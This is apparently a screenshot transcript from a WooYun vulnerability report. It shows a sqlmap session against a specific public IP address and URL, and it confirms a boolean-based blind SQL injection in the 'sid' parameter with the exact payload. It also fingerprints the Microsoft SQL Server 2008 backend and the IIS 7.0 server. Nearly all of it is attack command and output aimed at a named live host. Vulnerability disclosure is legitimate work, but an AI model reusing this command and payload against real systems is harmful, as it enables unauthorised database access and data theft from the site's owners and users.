 C:\Users\Administrator>sqlmap.py -u "http://222.85.94.119/ooreport/indexlg.htm?s
id=ZSGF"
{1.0-dev-nongit-20160114-0b43}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:39:32
[13:39:32] [INFO] resuming back-end DBMS 'microsoft sql server'
[13:39:32] [INFO] testing connection to the target URL
[13:39:33] [INFO] heuristics detected web page charset 'windows-1252'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: sid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: sid=ZSGF' AND 1507=1507 AND 'QRGM'='QRGM
---
[13:39:33] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[13:39:33] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\222.85.94.119'
C:\Users\Administrator>_
www.wooyun.org